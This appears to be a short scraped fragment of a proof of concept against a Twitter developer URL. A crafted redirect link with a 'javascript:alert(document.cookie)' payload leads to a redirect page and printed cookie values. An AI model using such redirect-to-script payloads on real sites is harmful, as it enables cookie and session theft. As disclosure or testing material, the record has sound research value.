 Redirecting...
https://dev.twitter.com//x:1/:///%01javascript:alert(document.cookie)/
Redirecting...
You should be redirected automatically to target URL: javascript:alert(document.cookie). If not click the link.
personalization_id="v1_Kxv3NsBkS2+kLZG9JcOmNw=="; guest_id=v1%3A150290063931065668
OK